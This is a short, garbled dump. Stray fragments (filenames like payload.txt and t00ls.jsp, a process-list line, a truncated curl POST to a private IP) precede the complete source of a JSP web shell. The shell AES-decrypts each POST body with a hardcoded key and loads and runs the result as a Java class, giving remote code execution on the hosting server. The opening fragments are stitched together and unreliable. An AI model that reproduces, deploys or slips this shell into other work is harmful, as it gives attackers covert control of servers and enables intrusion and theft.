 impor payload.txt 123.txt root 876 0.0 0.0 225916 4884 ? Ss 123.java curl -X POST -H 'Referer: http://192.168.51.27:898 *.*.*.14 private byte[] encrypt(byte[] data) throws Excepti t00ls.jsp 1qaza.class private byte[] Decrypt(byte[] data) throws Excepti ant
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
<%!class U extends ClassLoader{
U(ClassLoader c){
super(c);
}
public Class g(byte []b){
return super.defineClass(b,0,b.length);
}}
%>
<%
if (request.getMethod().equals("POST")){
String k="e45e329feb5d925b";/*Author: CyxSec*/
session.putValue("u",k);
Cipher c=Cipher.getInstance("AES");
c.init(2,new SecretKeySpec(k.getBytes(),"AES"));
new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>